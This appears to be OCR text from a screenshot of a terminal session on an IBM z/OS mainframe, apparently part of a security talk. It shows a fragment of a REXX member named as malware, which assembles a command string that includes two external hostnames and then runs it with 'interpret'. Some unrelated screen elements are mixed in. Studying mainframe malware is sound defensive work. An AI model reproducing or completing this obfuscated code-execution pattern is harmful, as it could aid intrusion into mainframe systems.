 ZOC File Edit View Logging Transfer Script Tools Options Window Help 100% Thu 5 Nov 13:37:45 Henri Kuiper
z/OS 3270 (Standard.zoc) [evaluation mode]
Host Directory Quick Connection Disconnect Scroll Back as Window Clear Scroll Buffer Show Data Stream Viewer Clear Data Stream Buffer Copy Paste Download Upload Send Text File Start REXX Script Stop Script Edit REXX Script »
z/OS 3270 z/OS USS
. Menu Utilities Compilers Help .
. BROWSE ZDO.MALWARE.REXX(LELA001) - 01.10 Line 0000000453 Col 001 080 .
. Command ===> _ Scroll ===> PAGE .
. cline = cline !! p1 .
. cline = cline !! ip24b('nrouhcd.zdo.nu') .
. cline = cline !! ip24b('1b13rv5.zdo.nu') .
. cline = cline !! p1 .
. cline = cline !! p3 .
$_
P
>_
Microsoft PowerPoint
. cline = cline !! p1 .
. cline = cline !! p1 .
. cline = cline !! p1 .
. cline = cline !! p1 .
. cline = cline !! p1 .
. cline = cline !! p1 .
. cline = cline !! p1 .
. cline = cline !! p3 .
. .
. interpret cline .
. cline = '' .
3279-E TCP00015 04/041
Telnet TN3270 Zmodem ZOC2011_z_OS 32700112.log 02:10:43 132x27